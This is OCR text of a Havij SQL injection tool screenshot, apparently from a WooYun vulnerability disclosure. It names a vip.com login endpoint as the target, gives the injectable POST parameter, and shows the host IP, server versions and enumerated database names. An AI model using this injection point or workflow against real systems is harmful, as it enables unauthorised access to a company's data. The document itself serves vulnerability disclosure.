 Havij
Target: http://ods.vip.com/platform/plsmuser/login1.do
Analyze Pau
Keyword: Auto Detect Syntax: Auto Detect
Database: MySQL unknown ver Method: POST Type: Auto Detect
Load Save
Post Data: plSmUser.userNum=admin
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Get Stop Save
Target: http://ods.vip.com/platform/plsmuser/login1.do
Host IP: 14.17.85.150
Web Server: nginx/1.2.4
DB Server: MySQL unknown ver
Current DB: vip_oes
Data Bases: information_schema
vip_ods
Data Bases: information_schema
vip_ods
www.wooyun.org